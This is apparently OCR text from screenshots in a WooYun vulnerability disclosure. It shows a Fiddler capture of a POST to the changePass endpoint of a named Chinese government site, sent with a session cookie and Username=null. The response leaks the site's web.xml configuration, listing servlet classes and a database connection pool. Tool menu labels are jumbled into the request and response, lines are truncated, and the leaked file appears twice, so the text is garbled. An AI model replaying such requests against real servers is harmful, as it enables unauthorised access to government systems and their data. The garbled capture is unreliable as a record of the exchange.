 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2015 13:24:35 GMT
Content-Length: 4984
Last-Modified: Thu, 19 Mar 2009 05:50:40 GMT
Accept-Ranges: bytes
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<display-name>defaultroot</display-name>
<resource-ref>
<description>wsrz Connection Pool</description>
<res-ref-name>jdbc/wsrz</res-ref-name>
<res-type>javax.sql.DataSource</res-type>
<res-auth>Container</res-auth>
<res-sharing-scope>Shareable</res-sharing-scope>
</resource-ref>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>gb2312</param-value>
</context-param>
<servlet>
<servlet-name>BatchRegistServlet</servlet-name>
<servlet-class>admin.BatchRegistServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>CheckLoginServlet</servlet-name>
<servlet-class>admin.CheckLoginServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>ErrorDataListServlet</servlet-name>
<servlet-class>acceptsvr.ErrorDataListServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>FetchUserInfoServlet</servlet-name>
<servlet-class>acceptsvr.FetchUserInfoServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>IISExePro</servlet-name>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://hljgswsbs.gov.cn:8700/changePass HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://hljgswsbs.gov.cn:8700/ChangePassword1.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: hljgswsbs.gov.cn:8700
Content-Length: 121
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=WS2f7PNPyJhmnwS2qvf2FVTnnMJ1wxTGfFgL8KMy721kyKxJhb9f!-2087357998
Username=null&oldpassword=123&newpassword=123&PwdConfirm=123&Submit=+%C8%B7+%EF%BF%BD%EF%BF%BD+&p
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2015 13:24:35 GMT
Content-Length: 4984
Last-Modified: Thu, 19 Mar 2009 05:50:40 GMT
Accept-Ranges: bytes
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java
<web-app>
<display-name>defaultroot</display-name>
<resource-ref>
<description>wsrz Connection Pool</description>
<res-ref-name>jdbc/wsrz</res-ref-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,212 Auto-saved changes to request from Standard.RawRequest at 21:16:36.1541909
www.wooyun.org